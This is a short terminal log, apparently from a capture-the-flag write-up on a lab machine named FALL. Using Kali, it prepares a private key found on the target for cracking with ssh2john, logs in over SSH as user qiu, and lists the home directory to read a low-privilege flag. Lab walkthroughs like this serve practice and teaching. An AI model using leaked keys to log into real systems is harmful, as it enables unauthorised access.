 ┌──(root㉿kali)-[~/Desktop]
└─# ssh2john id_rsa > hash
id_rsa has no password!
┌──(root㉿kali)-[~/Desktop]
└─# chmod 400 id_rsa
┌──(root㉿kali)-[~/Desktop]
└─# ssh -i id_rsa qiu@192.168.159.182
The authenticity of host '192.168.159.182 (192.168.159.182)' can't be established.
ED25519 key fingerprint is SHA256:EKK1u2kbhexzA1ZV6xNgdbmDeKiF8lfhmk+8sHl47DY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.159.182' (ED25519) to the list of known hosts.
Web console: https://FALL:9090/ or https://192.168.159.182:9090/
Last login: Sun Sep  5 19:28:51 2021
[qiu@FALL ~]$ id
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),10(wheel)
[qiu@FALL ~]$ ls -al
total 24
drwxr-xr-x. 3 qiu  qiu  128 May 21  2021 .
drwxr-xr-x. 3 root root  17 Aug 14  2019 ..
-rw------- 1 qiu  qiu  292 Sep  5  2021 .bash_history
-rw-r--r--. 1 qiu  qiu   18 Mar 15  2018 .bash_logout
-rw-r--r--. 1 qiu  qiu  193 Mar 15  2018 .bash_profile
-rw-r--r--. 1 qiu  qiu  231 Mar 15  2018 .bashrc
-rw-r--r--  1 qiu  qiu   27 May 21  2021 local.txt
-rw-rw-r--  1 qiu  qiu   38 May 21  2021 reminder
drwxr-xr-x  2 qiu  qiu   61 May 21  2021 .ssh
[qiu@FALL ~]$ cat local.txt
A low privilege shell! :-)